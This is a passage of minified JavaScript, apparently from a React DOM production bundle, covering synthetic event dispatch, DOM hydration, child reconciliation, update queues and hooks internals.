o=i.stateNode.containerInfo;if(o===n||o.nodeType===8&&o.parentNode===n)break;if(a===4)for(a=i.return;a!==null;){var l=a.tag;if((l===3||l===4)&&(l=a.stateNode.containerInfo,l===n||l.nodeType===8&&l.parentNode===n))return;a=a.return}for(;o!==null;){if(a=ii(o),a===null)return;if(l=a.tag,l===5||l===6){i=s=a;continue e}o=o.parentNode}}i=i.return}R0(function(){var u=s,c=Zu(t),d=[];e:{var f=tm.get(r);if(f!==void 0){var h=nc,m=r;switch(r){case"keypress":if(ia(t)===0)break e;case"keydown":case"keyup":h=xy;break;case"focusin":m="focus",h=Oo;break;case"focusout":m="blur",h=Oo;break;case"beforeblur":case"afterblur":h=Oo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":h=Pd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":h=oy;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":h=Ty;break;case X0:case Z0:case J0:h=cy;break;case em:h=Ly;break;case"scroll":h=sy;break;case"wheel":h=Ry;break;case"copy":case"cut":case"paste":h=fy;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":h=Od}var p=(e&4)!==0,y=!p&&r==="scroll",g=p?f!==null?f+"Capture":null:f;p=[];for(var v=u,x;v!==null;){x=v;var T=x.stateNode;if(x.tag===5&&T!==null&&(x=T,g!==null&&(T=jn(v,g),T!=null&&p.push(Yn(v,T,x)))),y)break;v=v.return}0<p.length&&(f=new h(f,m,null,t,c),d.push({event:f,listeners:p}))}}if(!(e&7)){e:{if(f=r==="mouseover"||r==="pointerover",h=r==="mouseout"||r==="pointerout",f&&t!==Bl&&(m=t.relatedTarget||t.fromElement)&&(ii(m)||m[gr]))break e;if((h||f)&&(f=c.window===c?c:(f=c.ownerDocument)?f.defaultView||f.parentWindow:window,h?(m=t.relatedTarget||t.toElement,h=u,m=m?ii(m):null,m!==null&&(y=vi(m),m!==y||m.tag!==5&&m.tag!==6)&&(m=null)):(h=null,m=u),h!==m)){if(p=Pd,T="onMouseLeave",g="onMouseEnter",v="mouse",(r==="pointerout"||r==="pointerover")&&(p=Od,T="onPointerLeave",g="onPointerEnter",v="pointer"),y=h==null?f:Ci(h),x=m==null?f:Ci(m),f=new p(T,v+"leave",h,t,c),f.target=y,f.relatedTarget=x,T=null,ii(c)===u&&(p=new p(g,v+"enter",m,t,c),p.target=x,p.relatedTarget=y,T=p),y=T,h&&m)t:{for(p=h,g=m,v=0,x=p;x;x=xi(x))v++;for(x=0,T=g;T;T=xi(T))x++;for(;0<v-x;)p=xi(p),v--;for(;0<x-v;)g=xi(g),x--;for(;v--;){if(p===g||g!==null&&p===g.alternate)break t;p=xi(p),g=xi(g)}p=null}else p=null;h!==null&&Wd(d,f,h,p,!1),m!==null&&y!==null&&Wd(d,y,m,p,!0)}}e:{if(f=u?Ci(u):window,h=f.nodeName&&f.nodeName.toLowerCase(),h==="select"||h==="input"&&f.type==="file")var I=Py;else if(Ud(f))if(W0)I=Fy;else{I=Oy;var w=Ny}else(h=f.nodeName)&&h.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(I=My);if(I&&(I=I(r,u))){H0(d,I,t,c);break e}w&&w(r,f,u),r==="focusout"&&(w=f._wrapperState)&&w.controlled&&f.type==="number"&&Nl(f,"number",f.value)}switch(w=u?Ci(u):window,r){case"focusin":(Ud(w)||w.contentEditable==="true")&&(_i=w,Wl=u,Cn=null);break;case"focusout":Cn=Wl=_i=null;break;case"mousedown":zl=!0;break;case"contextmenu":case"mouseup":case"dragend":zl=!1,Kd(d,t,c);break;case"selectionchange":if($y)break;case"keydown":case"keyup":Kd(d,t,c)}var L;if(ac)e:{switch(r){case"compositionstart":var R="onCompositionStart";break e;case"compositionend":R="onCompositionEnd";break e;case"compositionupdate":R="onCompositionUpdate";break e}R=void 0}else bi?K0(r,t)&&(R="onCompositionEnd"):r==="keydown"&&t.keyCode===229&&(R="onCompositionStart");R&&(G0&&t.locale!=="ko"&&(bi||R!=="onCompositionStart"?R==="onCompositionEnd"&&bi&&(L=j0()):(_r=c,ic="value"in _r?_r.value:_r.textContent,bi=!0)),w=ba(u,R),0<w.length&&(R=new Nd(R,r,null,t,c),d.push({event:R,listeners:w}),L?R.data=L:(L=V0(t),L!==null&&(R.data=L)))),(L=by?_y(r,t):ky(r,t))&&(u=ba(u,"onBeforeInput"),0<u.length&&(c=new Nd("onBeforeInput","beforeinput",null,t,c),d.push({event:c,listeners:u}),c.data=L))}rm(d,e)})}function Yn(r,e,t){return{instance:r,listener:e,currentTarget:t}}function ba(r,e){for(var t=e+"Capture",i=[];r!==null;){var n=r,s=n.stateNode;n.tag===5&&s!==null&&(n=s,s=jn(r,t),s!=null&&i.unshift(Yn(r,s,n)),s=jn(r,e),s!=null&&i.push(Yn(r,s,n))),r=r.return}return i}function xi(r){if(r===null)return null;do r=r.return;while(r&&r.tag!==5);return r||null}function Wd(r,e,t,i,n){for(var s=e._reactName,a=[];t!==null&&t!==i;){var o=t,l=o.alternate,u=o.stateNode;if(l!==null&&l===i)break;o.tag===5&&u!==null&&(o=u,n?(l=jn(t,s),l!=null&&a.unshift(Yn(t,l,o))):n||(l=jn(t,s),l!=null&&a.push(Yn(t,l,o)))),t=t.return}a.length!==0&&r.push({event:e,listeners:a})}var Vy=/\r\n?/g,Hy=/\u0000|\uFFFD/g;function zd(r){return(typeof r=="string"?r:""+r).replace(Vy,`
`).replace(Hy,"")}function ks(r,e,t){if(e=zd(e),zd(r)!==e&&t)throw Error(U(425))}function _a(){}var Yl=null,ql=null;function Ql(r,e){return r==="textarea"||r==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var Xl=typeof setTimeout=="function"?setTimeout:void 0,Wy=typeof clearTimeout=="function"?clearTimeout:void 0,Yd=typeof Promise=="function"?Promise:void 0,zy=typeof queueMicrotask=="function"?queueMicrotask:typeof Yd<"u"?function(r){return Yd.resolve(null).then(r).catch(Yy)}:Xl;function Yy(r){setTimeout(function(){throw r})}function Ko(r,e){var t=e,i=0;do{var n=t.nextSibling;if(r.removeChild(t),n&&n.nodeType===8)if(t=n.data,t==="/$"){if(i===0){r.removeChild(n),Vn(e);return}i--}else t!=="$"&&t!=="$?"&&t!=="$!"||i++;t=n}while(t);Vn(e)}function Nr(r){for(;r!=null;r=r.nextSibling){var e=r.nodeType;if(e===1||e===3)break;if(e===8){if(e=r.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return r}function qd(r){r=r.previousSibling;for(var e=0;r;){if(r.nodeType===8){var t=r.data;if(t==="$"||t==="$!"||t==="$?"){if(e===0)return r;e--}else t==="/$"&&e++}r=r.previousSibling}return null}var on=Math.random().toString(36).slice(2),Yt="__reactFiber$"+on,qn="__reactProps$"+on,gr="__reactContainer$"+on,Zl="__reactEvents$"+on,qy="__reactListeners$"+on,Qy="__reactHandles$"+on;function ii(r){var e=r[Yt];if(e)return e;for(var t=r.parentNode;t;){if(e=t[gr]||t[Yt]){if(t=e.alternate,e.child!==null||t!==null&&t.child!==null)for(r=qd(r);r!==null;){if(t=r[Yt])return t;r=qd(r)}return e}r=t,t=r.parentNode}return null}function hs(r){return r=r[Yt]||r[gr],!r||r.tag!==5&&r.tag!==6&&r.tag!==13&&r.tag!==3?null:r}function Ci(r){if(r.tag===5||r.tag===6)return r.stateNode;throw Error(U(33))}function lo(r){return r[qn]||null}var Jl=[],Di=-1;function Wr(r){return{current:r}}function pe(r){0>Di||(r.current=Jl[Di],Jl[Di]=null,Di--)}function he(r,e){Di++,Jl[Di]=r.current,r.current=e}var Gr={},qe=Wr(Gr),st=Wr(!1),ci=Gr;function Qi(r,e){var t=r.type.contextTypes;if(!t)return Gr;var i=r.stateNode;if(i&&i.__reactInternalMemoizedUnmaskedChildContext===e)return i.__reactInternalMemoizedMaskedChildContext;var n={},s;for(s in t)n[s]=e[s];return i&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=e,r.__reactInternalMemoizedMaskedChildContext=n),n}function at(r){return r=r.childContextTypes,r!=null}function ka(){pe(st),pe(qe)}function Qd(r,e,t){if(qe.current!==Gr)throw Error(U(168));he(qe,e),he(st,t)}function nm(r,e,t){var i=r.stateNode;if(e=e.childContextTypes,typeof i.getChildContext!="function")return t;i=i.getChildContext();for(var n in i)if(!(n in e))throw Error(U(108,Nv(r)||"Unknown",n));return Ie({},t,i)}function Ca(r){return r=(r=r.stateNode)&&r.__reactInternalMemoizedMergedChildContext||Gr,ci=qe.current,he(qe,r),he(st,st.current),!0}function Xd(r,e,t){var i=r.stateNode;if(!i)throw Error(U(169));t?(r=nm(r,e,ci),i.__reactInternalMemoizedMergedChildContext=r,pe(st),pe(qe),he(qe,r)):pe(st),he(st,t)}var ur=null,uo=!1,Vo=!1;function sm(r){ur===null?ur=[r]:ur.push(r)}function Xy(r){uo=!0,sm(r)}function zr(){if(!Vo&&ur!==null){Vo=!0;var r=0,e=ue;try{var t=ur;for(ue=1;r<t.length;r++){var i=t[r];do i=i(!0);while(i!==null)}ur=null,uo=!1}catch(n){throw ur!==null&&(ur=ur.slice(r+1)),k0(Ju,zr),n}finally{ue=e,Vo=!1}}return null}var Pi=[],Ni=0,Da=null,Pa=0,St=[],Tt=0,di=null,cr=1,dr="";function Jr(r,e){Pi[Ni++]=Pa,Pi[Ni++]=Da,Da=r,Pa=e}function am(r,e,t){St[Tt++]=cr,St[Tt++]=dr,St[Tt++]=di,di=r;var i=cr;r=dr;var n=32-Ft(i)-1;i&=~(1<<n),t+=1;var s=32-Ft(e)+n;if(30<s){var a=n-n%5;s=(i&(1<<a)-1).toString(32),i>>=a,n-=a,cr=1<<32-Ft(e)+n|t<<n|i,dr=s+r}else cr=1<<s|t<<n|i,dr=r}function lc(r){r.return!==null&&(Jr(r,1),am(r,1,0))}function uc(r){for(;r===Da;)Da=Pi[--Ni],Pi[Ni]=null,Pa=Pi[--Ni],Pi[Ni]=null;for(;r===di;)di=St[--Tt],St[Tt]=null,dr=St[--Tt],St[Tt]=null,cr=St[--Tt],St[Tt]=null}var mt=null,ht=null,ve=!1,Mt=null;function om(r,e){var t=It(5,null,null,0);t.elementType="DELETED",t.stateNode=e,t.return=r,e=r.deletions,e===null?(r.deletions=[t],r.flags|=16):e.push(t)}function Zd(r,e){switch(r.tag){case 5:var t=r.type;return e=e.nodeType!==1||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(r.stateNode=e,mt=r,ht=Nr(e.firstChild),!0):!1;case 6:return e=r.pendingProps===""||e.nodeType!==3?null:e,e!==null?(r.stateNode=e,mt=r,ht=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(t=di!==null?{id:cr,overflow:dr}:null,r.memoizedState={dehydrated:e,treeContext:t,retryLane:1073741824},t=It(18,null,null,0),t.stateNode=e,t.return=r,r.child=t,mt=r,ht=null,!0):!1;default:return!1}}function eu(r){return(r.mode&1)!==0&&(r.flags&128)===0}function tu(r){if(ve){var e=ht;if(e){var t=e;if(!Zd(r,e)){if(eu(r))throw Error(U(418));e=Nr(t.nextSibling);var i=mt;e&&Zd(r,e)?om(i,t):(r.flags=r.flags&-4097|2,ve=!1,mt=r)}}else{if(eu(r))throw Error(U(418));r.flags=r.flags&-4097|2,ve=!1,mt=r}}}function Jd(r){for(r=r.return;r!==null&&r.tag!==5&&r.tag!==3&&r.tag!==13;)r=r.return;mt=r}function Cs(r){if(r!==mt)return!1;if(!ve)return Jd(r),ve=!0,!1;var e;if((e=r.tag!==3)&&!(e=r.tag!==5)&&(e=r.type,e=e!=="head"&&e!=="body"&&!Ql(r.type,r.memoizedProps)),e&&(e=ht)){if(eu(r))throw lm(),Error(U(418));for(;e;)om(r,e),e=Nr(e.nextSibling)}if(Jd(r),r.tag===13){if(r=r.memoizedState,r=r!==null?r.dehydrated:null,!r)throw Error(U(317));e:{for(r=r.nextSibling,e=0;r;){if(r.nodeType===8){var t=r.data;if(t==="/$"){if(e===0){ht=Nr(r.nextSibling);break e}e--}else t!=="$"&&t!=="$!"&&t!=="$?"||e++}r=r.nextSibling}ht=null}}else ht=mt?Nr(r.stateNode.nextSibling):null;return!0}function lm(){for(var r=ht;r;)r=Nr(r.nextSibling)}function Xi(){ht=mt=null,ve=!1}function cc(r){Mt===null?Mt=[r]:Mt.push(r)}var Zy=xr.ReactCurrentBatchConfig;function vn(r,e,t){if(r=t.ref,r!==null&&typeof r!="function"&&typeof r!="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(U(309));var i=t.stateNode}if(!i)throw Error(U(147,r));var n=i,s=""+r;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===s?e.ref:(e=function(a){var o=n.refs;a===null?delete o[s]:o[s]=a},e._stringRef=s,e)}if(typeof r!="string")throw Error(U(284));if(!t._owner)throw Error(U(290,r))}return r}function Ds(r,e){throw r=Object.prototype.toString.call(e),Error(U(31,r==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":r))}function ef(r){var e=r._init;return e(r._payload)}function um(r){function e(g,v){if(r){var x=g.deletions;x===null?(g.deletions=[v],g.flags|=16):x.push(v)}}function t(g,v){if(!r)return null;for(;v!==null;)e(g,v),v=v.sibling;return null}function i(g,v){for(g=new Map;v!==null;)v.key!==null?g.set(v.key,v):g.set(v.index,v),v=v.sibling;return g}function n(g,v){return g=Ur(g,v),g.index=0,g.sibling=null,g}function s(g,v,x){return g.index=x,r?(x=g.alternate,x!==null?(x=x.index,x<v?(g.flags|=2,v):x):(g.flags|=2,v)):(g.flags|=1048576,v)}function a(g){return r&&g.alternate===null&&(g.flags|=2),g}function o(g,v,x,T){return v===null||v.tag!==6?(v=Xo(x,g.mode,T),v.return=g,v):(v=n(v,x),v.return=g,v)}function l(g,v,x,T){var I=x.type;return I===wi?c(g,v,x.props.children,T,x.key):v!==null&&(v.elementType===I||typeof I=="object"&&I!==null&&I.$$typeof===Ir&&ef(I)===v.type)?(T=n(v,x.props),T.ref=vn(g,v,x),T.return=g,T):(T=ca(x.type,x.key,x.props,null,g.mode,T),T.ref=vn(g,v,x),T.return=g,T)}function u(g,v,x,T){return v===null||v.tag!==4||v.stateNode.containerInfo!==x.containerInfo||v.stateNode.implementation!==x.implementation?(v=Zo(x,g.mode,T),v.return=g,v):(v=n(v,x.children||[]),v.return=g,v)}function c(g,v,x,T,I){return v===null||v.tag!==7?(v=oi(x,g.mode,T,I),v.return=g,v):(v=n(v,x),v.return=g,v)}function d(g,v,x){if(typeof v=="string"&&v!==""||typeof v=="number")return v=Xo(""+v,g.mode,x),v.return=g,v;if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Ss:return x=ca(v.type,v.key,v.props,null,g.mode,x),x.ref=vn(g,null,v),x.return=g,x;case Ri:return v=Zo(v,g.mode,x),v.return=g,v;case Ir:var T=v._init;return d(g,T(v._payload),x)}if(In(v)||fn(v))return v=oi(v,g.mode,x,null),v.return=g,v;Ds(g,v)}return null}function f(g,v,x,T){var I=v!==null?v.key:null;if(typeof x=="string"&&x!==""||typeof x=="number")return I!==null?null:o(g,v,""+x,T);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Ss:return x.key===I?l(g,v,x,T):null;case Ri:return x.key===I?u(g,v,x,T):null;case Ir:return I=x._init,f(g,v,I(x._payload),T)}if(In(x)||fn(x))return I!==null?null:c(g,v,x,T,null);Ds(g,x)}return null}function h(g,v,x,T,I){if(typeof T=="string"&&T!==""||typeof T=="number")return g=g.get(x)||null,o(v,g,""+T,I);if(typeof T=="object"&&T!==null){switch(T.$$typeof){case Ss:return g=g.get(T.key===null?x:T.key)||null,l(v,g,T,I);case Ri:return g=g.get(T.key===null?x:T.key)||null,u(v,g,T,I);case Ir:var w=T._init;return h(g,v,x,w(T._payload),I)}if(In(T)||fn(T))return g=g.get(x)||null,c(v,g,T,I,null);Ds(v,T)}return null}function m(g,v,x,T){for(var I=null,w=null,L=v,R=v=0,b=null;L!==null&&R<x.length;R++){L.index>R?(b=L,L=null):b=L.sibling;var A=f(g,L,x[R],T);if(A===null){L===null&&(L=b);break}r&&L&&A.alternate===null&&e(g,L),v=s(A,v,R),w===null?I=A:w.sibling=A,w=A,L=b}if(R===x.length)return t(g,L),ve&&Jr(g,R),I;if(L===null){for(;R<x.length;R++)L=d(g,x[R],T),L!==null&&(v=s(L,v,R),w===null?I=L:w.sibling=L,w=L);return ve&&Jr(g,R),I}for(L=i(g,L);R<x.length;R++)b=h(L,g,R,x[R],T),b!==null&&(r&&b.alternate!==null&&L.delete(b.key===null?R:b.key),v=s(b,v,R),w===null?I=b:w.sibling=b,w=b);return r&&L.forEach(function(P){return e(g,P)}),ve&&Jr(g,R),I}function p(g,v,x,T){var I=fn(x);if(typeof I!="function")throw Error(U(150));if(x=I.call(x),x==null)throw Error(U(151));for(var w=I=null,L=v,R=v=0,b=null,A=x.next();L!==null&&!A.done;R++,A=x.next()){L.index>R?(b=L,L=null):b=L.sibling;var P=f(g,L,A.value,T);if(P===null){L===null&&(L=b);break}r&&L&&P.alternate===null&&e(g,L),v=s(P,v,R),w===null?I=P:w.sibling=P,w=P,L=b}if(A.done)return t(g,L),ve&&Jr(g,R),I;if(L===null){for(;!A.done;R++,A=x.next())A=d(g,A.value,T),A!==null&&(v=s(A,v,R),w===null?I=A:w.sibling=A,w=A);return ve&&Jr(g,R),I}for(L=i(g,L);!A.done;R++,A=x.next())A=h(L,g,R,A.value,T),A!==null&&(r&&A.alternate!==null&&L.delete(A.key===null?R:A.key),v=s(A,v,R),w===null?I=A:w.sibling=A,w=A);return r&&L.forEach(function(B){return e(g,B)}),ve&&Jr(g,R),I}function y(g,v,x,T){if(typeof x=="object"&&x!==null&&x.type===wi&&x.key===null&&(x=x.props.children),typeof x=="object"&&x!==null){switch(x.$$typeof){case Ss:e:{for(var I=x.key,w=v;w!==null;){if(w.key===I){if(I=x.type,I===wi){if(w.tag===7){t(g,w.sibling),v=n(w,x.props.children),v.return=g,g=v;break e}}else if(w.elementType===I||typeof I=="object"&&I!==null&&I.$$typeof===Ir&&ef(I)===w.type){t(g,w.sibling),v=n(w,x.props),v.ref=vn(g,w,x),v.return=g,g=v;break e}t(g,w);break}else e(g,w);w=w.sibling}x.type===wi?(v=oi(x.props.children,g.mode,T,x.key),v.return=g,g=v):(T=ca(x.type,x.key,x.props,null,g.mode,T),T.ref=vn(g,v,x),T.return=g,g=T)}return a(g);case Ri:e:{for(w=x.key;v!==null;){if(v.key===w)if(v.tag===4&&v.stateNode.containerInfo===x.containerInfo&&v.stateNode.implementation===x.implementation){t(g,v.sibling),v=n(v,x.children||[]),v.return=g,g=v;break e}else{t(g,v);break}else e(g,v);v=v.sibling}v=Zo(x,g.mode,T),v.return=g,g=v}return a(g);case Ir:return w=x._init,y(g,v,w(x._payload),T)}if(In(x))return m(g,v,x,T);if(fn(x))return p(g,v,x,T);Ds(g,x)}return typeof x=="string"&&x!==""||typeof x=="number"?(x=""+x,v!==null&&v.tag===6?(t(g,v.sibling),v=n(v,x),v.return=g,g=v):(t(g,v),v=Xo(x,g.mode,T),v.return=g,g=v),a(g)):t(g,v)}return y}var Zi=um(!0),cm=um(!1),Na=Wr(null),Oa=null,Oi=null,dc=null;function fc(){dc=Oi=Oa=null}function hc(r){var e=Na.current;pe(Na),r._currentValue=e}function ru(r,e,t){for(;r!==null;){var i=r.alternate;if((r.childLanes&e)!==e?(r.childLanes|=e,i!==null&&(i.childLanes|=e)):i!==null&&(i.childLanes&e)!==e&&(i.childLanes|=e),r===t)break;r=r.return}}function Ki(r,e){Oa=r,dc=Oi=null,r=r.dependencies,r!==null&&r.firstContext!==null&&(r.lanes&e&&(it=!0),r.firstContext=null)}function At(r){var e=r._currentValue;if(dc!==r)if(r={context:r,memoizedValue:e,next:null},Oi===null){if(Oa===null)throw Error(U(308));Oi=r,Oa.dependencies={lanes:0,firstContext:r}}else Oi=Oi.next=r;return e}var ni=null;function mc(r){ni===null?ni=[r]:ni.push(r)}function dm(r,e,t,i){var n=e.interleaved;return n===null?(t.next=t,mc(e)):(t.next=n.next,n.next=t),e.interleaved=t,pr(r,i)}function pr(r,e){r.lanes|=e;var t=r.alternate;for(t!==null&&(t.lanes|=e),t=r,r=r.return;r!==null;)r.childLanes|=e,t=r.alternate,t!==null&&(t.childLanes|=e),t=r,r=r.return;return t.tag===3?t.stateNode:null}var Lr=!1;function gc(r){r.updateQueue={baseState:r.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function fm(r,e){r=r.updateQueue,e.updateQueue===r&&(e.updateQueue={baseState:r.baseState,firstBaseUpdate:r.firstBaseUpdate,lastBaseUpdate:r.lastBaseUpdate,shared:r.shared,effects:r.effects})}function fr(r,e){return{eventTime:r,lane:e,tag:0,payload:null,callback:null,next:null}}function Or(r,e,t){var i=r.updateQueue;if(i===null)return null;if(i=i.shared,se&2){var n=i.pending;return n===null?e.next=e:(e.next=n.next,n.next=e),i.pending=e,pr(r,t)}return n=i.interleaved,n===null?(e.next=e,mc(i)):(e.next=n.next,n.next=e),i.interleaved=e,pr(r,t)}function na(r,e,t){if(e=e.updateQueue,e!==null&&(e=e.shared,(t&4194240)!==0)){var i=e.lanes;i&=r.pendingLanes,t|=i,e.lanes=t,ec(r,t)}}function tf(r,e){var t=r.updateQueue,i=r.alternate;if(i!==null&&(i=i.updateQueue,t===i)){var n=null,s=null;if(t=t.firstBaseUpdate,t!==null){do{var a={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};s===null?n=s=a:s=s.next=a,t=t.next}while(t!==null);s===null?n=s=e:s=s.next=e}else n=s=e;t={baseState:i.baseState,firstBaseUpdate:n,lastBaseUpdate:s,shared:i.shared,effects:i.effects},r.updateQueue=t;return}r=t.lastBaseUpdate,r===null?t.firstBaseUpdate=e:r.next=e,t.lastBaseUpdate=e}function Ma(r,e,t,i){var n=r.updateQueue;Lr=!1;var s=n.firstBaseUpdate,a=n.lastBaseUpdate,o=n.shared.pending;if(o!==null){n.shared.pending=null;var l=o,u=l.next;l.next=null,a===null?s=u:a.next=u,a=l;var c=r.alternate;c!==null&&(c=c.updateQueue,o=c.lastBaseUpdate,o!==a&&(o===null?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=l))}if(s!==null){var d=n.baseState;a=0,c=u=l=null,o=s;do{var f=o.lane,h=o.eventTime;if((i&f)===f){c!==null&&(c=c.next={eventTime:h,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=r,p=o;switch(f=e,h=t,p.tag){case 1:if(m=p.payload,typeof m=="function"){d=m.call(h,d,f);break e}d=m;break e;case 3:m.flags=m.flags&-65537|128;case 0:if(m=p.payload,f=typeof m=="function"?m.call(h,d,f):m,f==null)break e;d=Ie({},d,f);break e;case 2:Lr=!0}}o.callback!==null&&o.lane!==0&&(r.flags|=64,f=n.effects,f===null?n.effects=[o]:f.push(o))}else h={eventTime:h,lane:f,tag:o.tag,payload:o.payload,callback:o.callback,next:null},c===null?(u=c=h,l=d):c=c.next=h,a|=f;if(o=o.next,o===null){if(o=n.shared.pending,o===null)break;f=o,o=f.next,f.next=null,n.lastBaseUpdate=f,n.shared.pending=null}}while(!0);if(c===null&&(l=d),n.baseState=l,n.firstBaseUpdate=u,n.lastBaseUpdate=c,e=n.shared.interleaved,e!==null){n=e;do a|=n.lane,n=n.next;while(n!==e)}else s===null&&(n.shared.lanes=0);hi|=a,r.lanes=a,r.memoizedState=d}}function rf(r,e,t){if(r=e.effects,e.effects=null,r!==null)for(e=0;e<r.length;e++){var i=r[e],n=i.callback;if(n!==null){if(i.callback=null,i=t,typeof n!="function")throw Error(U(191,n));n.call(i)}}}var ms={},Jt=Wr(ms),Qn=Wr(ms),Xn=Wr(ms);function si(r){if(r===ms)throw Error(U(174));return r}function pc(r,e){switch(he(Xn,e),he(Qn,r),he(Jt,ms),r=e.nodeType,r){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:Ml(null,"");break;default:r=r===8?e.parentNode:e,e=r.namespaceURI||null,r=r.tagName,e=Ml(e,r)}pe(Jt),he(Jt,e)}function Ji(){pe(Jt),pe(Qn),pe(Xn)}function hm(r){si(Xn.current);var e=si(Jt.current),t=Ml(e,r.type);e!==t&&(he(Qn,r),he(Jt,t))}function vc(r){Qn.current===r&&(pe(Jt),pe(Qn))}var xe=Wr(0);function Fa(r){for(var e=r;e!==null;){if(e.tag===13){var t=e.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===r)break;for(;e.sibling===null;){if(e.return===null||e.return===r)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var Ho=[];function yc(){for(var r=0;r<Ho.length;r++)Ho[r]._workInProgressVersionPrimary=null;Ho.length=0}var sa=xr.ReactCurrentDispatcher,Wo=xr.ReactCurrentBatchConfig,fi=0,Se=null,Ce=null,Me=null,Ua=!1,Dn=!1,Zn=0,Jy=0;function We(){throw Error(U(321))}function xc(r,e){if(e===null)return!1;for(var t=0;t<e.length&&t<r.length;t++)if(!Bt(r[t],e[t]))return!1;return!0}function Ec(r,e,t,i,n,s){if(fi=s,Se=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,sa.current=r===null||r.memoizedState===null?ix:nx,r=t(i,n),Dn){s=0;do{if(Dn=!1,Zn=0,25<=s)throw Error(U(301));s+=1,Me=Ce=null,e.updateQueue=null,sa.current=sx,r=t(i,n)}while(Dn)}if(sa.current=Ba,e=Ce!==null&&Ce.next!==null,fi=0,Me=Ce=Se=null,Ua=!1,e)throw Error(U(300));return r}function Sc(){var r=Zn!==0;return Zn=0,r}function Ht(){var r={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Me===null?Se.memoizedState=Me=r:Me=Me.next=r,Me}function Rt(){if(Ce===null){var r=Se.alternate;r=r!==null?r.memoizedState:null}else r=Ce.next;var e=Me===null?Se.memoizedState:Me.next;if(e!==null)Me=e,Ce=r;else{if(r===null)throw Error(U(310));Ce=r,r={memoizedState:Ce.memoizedState,baseState:Ce.baseState,baseQueue:Ce.baseQueue,queue:Ce.queue,next:null},Me===null?Se.memoizedState=Me=r:Me=Me.next=r}return Me}function Jn(r,e){return typeof e=="function"?e(r):e}function zo(r){var e=Rt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=r;var i=Ce,n=i.baseQueue,s=t.pending;if(s!==null){if(n!==null){var a=n.next;n.next=s.next,s.next=a}i.baseQueue=n=s,t.pending=null}if(n!==null){s=n.next,i=i.baseState;var o=a=null,l=null,u=s;do{var c=u.lane;if((fi&c)===c)l!==null&&(l=l.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),i=u.hasEagerState?u.eagerState:r(i,u.action);else{var d={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};l===null?(o=l=d,a=i):l=l.next=d,Se.lanes|=c,hi|=c}u=u.next}while(u!==null&&u!==s);l===null?a=i:l.next=o,Bt(i,e.memoizedState)||(it=!0),e.memoizedState=i,e.baseState=a,e.baseQueue=l,t.lastRenderedState=i}if(r=t.interleaved,r!==null){n=r;do s=n.lane,Se.lanes|=s,hi|=s,n=n.next;while(n!==r)}else n===null&&(t.lanes=0);return[e.memoizedState,t.dispatch]}function Yo(r){var e=Rt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=r;var i=t.dispatch,n=t.pending,s=e.memoizedState;if(n!==null){t.pending=null;var a=n=n.next;do s=r(s,a.action),a=a.next;while(a!==n);Bt(s,e.memoizedState)||(it=!0),e.memoizedState=s,e.baseQueue===null&&(e.baseState=s),t.lastRenderedState=s}return[s,i]}function mm(){}function gm(r,e){var t=Se,i=Rt(),n=e(),s=!Bt(i.memoizedState,n);if(s&&(i.memoizedState=n,it=!0),i=i.queue,Tc(ym.bind(null,t,i,r),[r]),i.getSnapshot!==e||s||Me!==null&&Me.memoizedState.tag&1){if(t.flags|=2048,es(9,vm.bind(null,t,i,n,e),void 0,null),Fe===null)throw Error(U(349));fi&30||pm(t,e,n)}return n}function pm(r,e,t){r.flags|=16384,r={getSnapshot:e,value:t},e=Se.updateQueue,e===null?(e={lastEffect:null,stores:null},Se.updateQueue=e,e.stores=[r]):(t=e.stores,t===null?e.stores=[r]:t.push(r))}function vm(r,e,t,i){e.value=t,e.getSnapshot=i,xm(e)&&Em(r)}function ym(r,e,t){return t(function(){xm(e)&&Em(r)})}function xm(r){var e=r.getSnapshot;r=r.value;try{var t=e();return!Bt(r,t)}catch{return!0}}function Em(r){var e=pr(r,1);e!==null&&Ut(e,r,1,-1)}function nf(r){var e=Ht();return typeof r=="function"&&(r=r()),e.memoizedState=e.baseState=r,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Jn,lastRenderedState:r},e.queue=r,r=r.dispatch=rx.bind(null,Se,r),[e.memoizedState,r]}function es(r,e,t,i){return 